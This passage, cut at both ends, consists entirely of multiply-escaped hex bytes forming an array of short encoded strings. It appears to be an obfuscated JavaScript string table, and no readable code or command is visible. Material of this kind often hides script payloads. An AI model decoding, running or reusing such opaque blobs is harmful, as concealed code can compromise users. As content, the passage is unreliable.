5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x